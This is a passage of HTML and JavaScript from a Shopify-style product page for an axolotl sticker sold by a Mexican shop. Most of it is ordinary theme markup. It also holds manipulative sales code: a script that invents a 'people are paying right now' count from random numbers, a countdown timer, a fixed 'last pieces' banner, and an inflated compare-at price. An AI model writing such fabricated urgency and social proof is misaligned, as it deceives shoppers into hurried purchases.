770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17506800336959__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ajolotito.com.mx/cdn/shop/files/AJAX-0085WEB.png?v=1752531992&amp;width=1946" alt="" srcset="//ajolotito.com.mx/cdn/shop/files/AJAX-0085WEB.png?v=1752531992&amp;width=246 246w, //ajolotito.com.mx/cdn/shop/files/AJAX-0085WEB.png?v=1752531992&amp;width=493 493w, //ajolotito.com.mx/cdn/shop/files/AJAX-0085WEB.png?v=1752531992&amp;width=600 600w, //ajolotito.com.mx/cdn/shop/files/AJAX-0085WEB.png?v=1752531992&amp;width=713 713w, //ajolotito.com.mx/cdn/shop/files/AJAX-0085WEB.png?v=1752531992&amp;width=823 823w, //ajolotito.com.mx/cdn/shop/files/AJAX-0085WEB.png?v=1752531992&amp;width=990 990w, //ajolotito.com.mx/cdn/shop/files/AJAX-0085WEB.png?v=1752531992&amp;width=1100 1100w, //ajolotito.com.mx/cdn/shop/files/AJAX-0085WEB.png?v=1752531992&amp;width=1206 1206w, //ajolotito.com.mx/cdn/shop/files/AJAX-0085WEB.png?v=1752531992&amp;width=1346 1346w, //ajolotito.com.mx/cdn/shop/files/AJAX-0085WEB.png?v=1752531992&amp;width=1426 1426w, //ajolotito.com.mx/cdn/shop/files/AJAX-0085WEB.png?v=1752531992&amp;width=1646 1646w, //ajolotito.com.mx/cdn/shop/files/AJAX-0085WEB.png?v=1752531992&amp;width=1946 1946w" width="1946" height="1946" loading="eager" class="image-magnify-lightbox" fetchpriority="high" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="23697713430591">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider--mobile-arrows-sides no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class="slider-counter caption desktop-hidden">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">1</span>
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--17506800336959__main"
          data-section="template--17506800336959__main"
          data-url="/products/sticker-axolotzin-universo-ajolote"
          class="product__info-container main-product__info-container block-margins"
        ><div 
  class="rating-stars"
  style='
    --rating:4.4;
    --visible-stars:5;
    --star-color:#ffcc00;
    --bg-star-color:#ececec;
    --font-size:1.6rem;
    --alignment:flex-start;
    
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    
  '
  
    
  
>
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;Satisfacción Cliente</span>
    </div>
  
</div>



<div class="message-under-cart">
  <!-- Bandera de México -->
  <svg xmlns="http://www.w3.org/2000/svg" width="25" viewBox="0 0 16 9">
    <rect width="16" height="9" fill="#fff"/>
    <rect width="5.33" height="9" x="0" fill="#006847"/>
    <rect width="5.33" height="9" x="10.67" fill="#ce1126"/>
  </svg>
  Hecho en México 💚🤍❤️
</div>

<style>
.message-under-cart {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  font-size: 12px;
  background: #f2f2f2;
  border-radius: 8px;
  width: max-content;
  margin: 10px auto;
  padding: 2px 20px;
  font-weight: 600;
  color: #676767;
}
.message-under-cart svg {
  border-radius: 2px;
  box-shadow: 0 0 2px rgba(0,0,0,0.2);
}
</style>



<div class='announcement-section-1'>
 <div class='container'>
  <div class='announcement-wrapper'>
   <span class='clock-down_text'>Oferta Finaliza en</span>
   <div class='holiday-clock' id='js-clock'>
    <div class='box-3'>
     <div class='clock-number-2' id='js-clock-hours'>00</div>
     <div class='clock-label-2'>Hrs</div>
    </div>
    <div class='text-block-countdown'>:</div>
    <div class='box-3'>
     <div class='clock-number-2' id='js-clock-minutes'>00</div>
     <div class='clock-label-2'>Min</div>
    </div>
    <div class='text-block-countdown'>:</div>
    <div class='box-3'>
     <div class='clock-number-2' id='js-clock-seconds'>00</div>
     <div class='clock-label-2'>Sec</div>
    </div>
   </div>
  </div>
 </div>
</div>

<style>
.announcement-section-1 {
    background: linear-gradient(45deg, #ff002a, #ff7800, #ff7800);
    background-size: 400% 400%;
    animation: primaryGradient 5s ease infinite;
    color: #fff;
    text-align: center;
    padding: 10px 0;
}

.announcement-wrapper {
    font-size: 16px;
    font-weight: 700;
    line-height: 19.7px;
    letter-spacing: -0.01em;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 1rem;
}

.holiday-clock {
    display: flex;
    justify-content: center;
    align-items: center;
    color: #2a2552;
    border-radius: 3px;
}

.box-3 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: #fff;
    border-radius: 2px;
    width: 2.5rem;
    height: 3rem;
    margin: 0 2px;
    padding: 3px;
    font-size: 12px;
    line-height: 20px;
}

.clock-number-2 {
    font-size: 14px;
    font-weight: 900;
    line-height: 1;
}

.clock-label-2 {
    font-size: 1rem;
    line-height: 1;
    text-transform: uppercase;
}

.text-block-countdown {
    color: #fff;
    padding: 0 0.15rem;
    font-weight: 800;
}

.atcButton button {
    background: #039d00 !important;
    color: #fff;
    padding: 5px 20px !important;
    border-radius: 5px;
    font-size: 13px;
    min-height: 40px;
}

@keyframes primaryGradient {
  0% { background-position: 0% 50%; }
  50% { background-position: 100% 50%; }
}

@media (max-width: 740px) {
    .announcement-wrapper {
        font-size: 16px;
        padding: 0px 0;
        gap: 7px;
    }
.clock-number-2 {
    font-size: 15px!important;
    font-weight: 900;
    line-height: 1;
}
.clock-label-2 {
    font-size: 7px!important;
    line-height: 1;
    text-transform: uppercase;
}
    .holiday-clock {
        flex-wrap: wrap;
    }

    .box-3 {
        width: 1.5rem;
        height: 1.75rem;
    }

    .clock-number-2 {
        font-size: 0.8rem;
    }

    .clock-label-2 {
        font-size: 0.45rem;
    }
}

@media (max-width: 379px) {
    .announcement-wrapper {
        font-size: 15px;
        gap: 5px;
    }

    .box-3 {
        width: 2.5rem;
        height: 3rem;
    }

    .text-block-countdown {
        padding: 0 0.1rem;
    }
}

@media (max-width: 360px) {
    .atcButton button {
        padding-inline: 20px;
    }
}
</style>

<script>
// Countdown Timer Script
(function() {
    const endTime = new Date("November 18, 2025 00:00:00").getTime();

    function updateTimer() {
        const now = new Date().getTime();
        const timeLeft = endTime - now;

        if (timeLeft < 0) {
            document.getElementById('js-clock').innerHTML = '<span>Oferta Finalizada</span>';
            return;
        }

        const hours = Math.floor((timeLeft % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
        const minutes = Math.floor((timeLeft % (1000 * 60 * 60)) / (1000 * 60));
        const seconds = Math.floor((timeLeft % (1000 * 60)) / 1000);

        document.getElementById('js-clock-hours').textContent = String(hours).padStart(2, '0');
        document.getElementById('js-clock-minutes').textContent = String(minutes).padStart(2, '0');
        document.getElementById('js-clock-seconds').textContent = String(seconds).padStart(2, '0');
    }

    setInterval(updateTimer, 1000);
    updateTimer(); // Initial call to avoid delay
})();
</script>



<div
  class="product__title product__title-AT3Q4TEpieTdvN0VLa__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" center mobile-center">
    Sticker Axolotzin Universo Ajolote
  </h1>
  <a href="/products/sticker-axolotzin-universo-ajolote" class="product__title">
    <h2 class="h1">
      Sticker Axolotzin Universo Ajolote
    </h2>
  </a>
  <style>
    .product__title-AT3Q4TEpieTdvN0VLa__title h1 {
      font-size: 3.9rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AT3Q4TEpieTdvN0VLa__title h1 {
        font-size: 2.8rem;
      }
    }
  </style>
</div>



<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Limited Stock Banner</title>
    <style>
.limited-stock-container {
    display: flex;
    align-items: center;
    font-size: 14px;
    color: #282828;
    background-color: #fff;
    line-height: 22px;
}
        .limited-stock-icon {
            width: 18px;
            height: 18px;
            margin-right: 8px;
        }

        .limited-stock-text1 {
            font-weight: bold;
        }

        .limited-stock-highlight {
            color: #d74f33;
        }
    </style>
</head>
<body>
    <div class="limited-stock-container">

 <div class="dot"><span style="visibility: hidden;">.</span></div>
        
        <div>
            <span class="limited-stock-text1">🔥Ultimas Piezas🔥</span>
            <span class="limited-stock-text2" >, <span class="limited-stock-highlight">¡No te lo pierdas!</span></span>
        </div>
    </div>
<style>  </style>
</body>
</html>

<style>
          .dot {
              width: 13px;
              height: 10px;
              background-color: #d74f33;
              border-radius: 50%;
              margin-right:15px;
              box-shadow: 0 0 10px #d74f33; /* Initial glow effect */
              animation: pulse 1.5s infinite; /* Apply pulsing animation */
          }
          @keyframes pulse {
              0% {
                  box-shadow: 0 0 10px #d74f33;
                  transform: scale(1);
              }
              50% {
                  box-shadow: 0 0 20px #d74f33;
                  transform: scale(1);
              }
              100% {
                  box-shadow: 0 0 10px #d74f33;
                  transform: scale(1);
              }
          }
.limited-stock-text1{
font-size: 14px;
line-height: 10px;
}
.limited-stock-text2{
font-size: 14px;
line-height: 10px;
}
</style>



<div
  class="no-js-hidden product-page-price"
  id="price-template--17506800336959__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-AWDNhSUZSekpCSGRUV__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-AWDNhSUZSekpCSGRUV__price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-AWDNhSUZSekpCSGRUV__price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--17506800336959__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-AWDNhSUZSekpCSGRUV__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$10.00 </span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$10.00 </span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>$50.00 </span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 
      <span class="badge__percentage-saved">80</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--17506800336959__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40074084286527">
      <input type="hidden" name="product-id" value="7177650012223" /><input type="hidden" name="section-id" value="template--17506800336959__main" /></form></div>




<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>People Checking Out</title>
</head>
<body>
    <div id="checkout-message"><strong class="changing-number">5</strong> people are checking out right now</div>
    
    <script>
        let currentCount = 5;
        const minCount = 40;
        const maxCount = 100; // Set max limit if needed
        
        function updateCheckoutMessage() {
            const changeFactor = Math.random() < 0.5 ? -1 : 1;
            const changeValue = Math.floor(Math.random() * 2) + 1;
            
            currentCount += changeFactor * changeValue;
            
            if (currentCount < minCount) {
                currentCount = minCount;
            } else if (currentCount > maxCount) {
                currentCount = maxCount;
            }
            
            document.getElementById('checkout-message').innerHTML = `<strong class="changing-number">${currentCount}</strong> Personas está pagando ahora mismo.`;
        }
        
        setInterval(updateCheckoutMessage, 10000); // Update every 10 seconds
    </script>
<style>  </style>
</body>
</html>

<style>
#checkout-message {
    font-size: 13px;
    text-align: center;
    background: #dff7f4;
    border-radius: 5px;
    width: max-content;
    margin-left: auto;
    margin-right: auto;
    padding: 1px 8px;
    color: #218d8b;
    line-height: 22px;
}
.changing-number{
font-size: 14px;
font-weight: 800;
}
</style>








  <variant-selects
    id="variant-selects-template--17506800336959__main"
    class="no-js-hidden"
    data-section="template--17506800336959__main"
    data-url="/products/sticker-axolotzin-universo-ajolote"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--17506800336959__main-option_1_label_container'>
            <label class="form__label" for="Option-template--17506800336959__main-0">
              
                <span id="custom-label-template--17506800336959__main-1">
                  
                  
                  TAMAÑO - GRANDE
                </span>
              
            </label>
            
            
              
  <modal-opener
  class="product-popup-modal__opener sizing-chart no-js-hidden quick-add-hidden flex-justify-start"
  data-modal="#PopupModal-AalhFalE4NHE5MnhiZ__product_sizing_chart_8NrRxp"
  data-section="template--17506800336959__main"
  data-append=""
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <button
    id="ProductPopup-AalhFalE4NHE5MnhiZ__product_sizing_chart_8NrRxp"
    class="product-popup-modal__button sizing-chart__button flex-center" 
    style='--font-size:1.7rem;'
    type="button"
    aria-haspopup="dialog"
  >
    
      <span class="material-icon material-symbols-outlined">
  straighten
</span>
    
    <span class="sizing-chart__button__text">Guia Talla</span>
  </button>
</modal-opener>
<a href="" class="product-popup-modal__button link no-js"></a>


<modal-dialog
  id="PopupModal-AalhFalE4NHE5MnhiZ__product_sizing_chart_8NrRxp"
  class="product-popup-modal"
  
>
  <div
    role="dialog"
    aria-label=""
    aria-modal="true"
    class="product-popup-modal__content product-popup-modal__content--centered sizing-chart__modal-container"
    tabindex="-1"
  >
    <button
      id="ModalClose-AalhFalE4NHE5MnhiZ__product_sizing_chart_8NrRxp"
      type="button"
      class="product-popup-modal__toggle product-popup-modal__toggle--minimalistic"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>
    <div class="product-popup-modal__content-info sizing-chart__modal content-rte color-background-1">
      
        <h3 class="sizing-chart__title center h3">
          Sizing Chart
        </h3>
      
      
      
        <table class="sizing-chart-table">
          
            
            <thead>
              <tr>
                
                  <th
                    class="sizing-chart-table__th color-inverse"
                    align="center"
                  >
                    Size
                  </th>
                
                  <th
                    class="sizing-chart-table__th color-inverse"
                    align="center"
                  >
                    Chest
                  </th>
                
                  <th
                    class="sizing-chart-table__th color-inverse"
                    align="center"
                  >
                    Length
                  </th>
                
                  <th
                    class="sizing-chart-table__th color-inverse"
                    align="center"
                  >
                    Shoulder
                  </th>
                
              </tr>
            </thead>
          
          <tbody>
            
            
              <tr>
                
                
                  <td class="sizing-chart-table__td" align="center">
                    S
                  </td>
                
                  <td class="sizing-chart-table__td" align="center">
                    95cm
                  </td>
                
                  <td class="sizing-chart-table__td" align="center">
                    61cm
                  </td>
                
                  <td class="sizing-chart-table__td" align="center">
                    44cm
                  </td>
                
              </tr>
            
              <tr>
                
                
                  <td class="sizing-chart-table__td" align="center">
                    M
                  </td>
                
                  <td class="sizing-chart-table__td" align="center">
                    102cm
                  </td>
                
                  <td class="sizing-chart-table__td" align="center">
                    66cm
                  </td>
                
                  <td class="sizing-chart-table__td" align="center">
                    46cm
                  </td>
                
              </tr>
            
              <tr>
                
                
                  <td class="sizing-chart-table__td" align="center">
                    L
                  </td>
                
                  <td class="sizing-chart-table__td" align="center">
                    106cm
                  </td>
                
                  <td class="sizing-chart-table__td" align="center">
                    71cm
                  </td>
                
                  <td class="sizing-chart-table__td" align="center">
                    48cm
                  </td>
                
              </tr>
            
              <tr>
                
                
                  <td class="sizing-chart-table__td" align="center">
                    XL
                  </td>
                
                  <td class="sizing-chart-table__td" align="center">
                    111cm
                  </td>
                
                  <td class="sizing-chart-table__td" align="center">
                    74cm
                  </td>
                
                  <td class="sizing-chart-table__td" align="center">
                    51cm
                  </td>
                
              </tr>
            
          </tbody>
        </table>
      
      
        <div
          class="sizing-chart__caption left rte"
          style="--text-size:1.45rem;--text-color:#121212;"
        >
          <p>Give your customers further information about choosing the correct size.</p>
        </div>
      
      
    </div>
  </div>
</modal-dialog>




            
          </div>
        
        
            
<input
        type="radio"
        id="template--17506800336959__main-1-0"
        name="TAMAÑO"
        value="GRANDE"
        form="product-form-template--17506800336959__main"
        
          checked
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--17506800336959__main-1-0"
      >
        GRANDE<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":40074084286527,"title":"GRANDE","option1":"GRANDE","option2":null,"option3":null,"sku":"ST-AJAX-0085","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Sticker Axolotzin Universo Ajolote - GRANDE","public_title":"GRANDE","options":["GRANDE"],"price":1000,"weight":10,"compare_at_price":5000,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--17506800336959__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--17506800336959__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--17506800336959__main"
        class="select__select"
        form="product-form-template--17506800336959__main"
      ><option
            
              selected="selected"
            
            
            value="40074084286527"
          >GRANDE - $10.00 </option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>







<style>
  #ProductSubmitButton-template--17506800336959__main,
  #SectionAtcBtn-template--17506800336959__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  "
><product-form
      id="ProductForm-template--17506800336959__main"
      class="product-form main-product-form"
      data-section="template--17506800336959__main"
      data-options="TAMAÑO"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
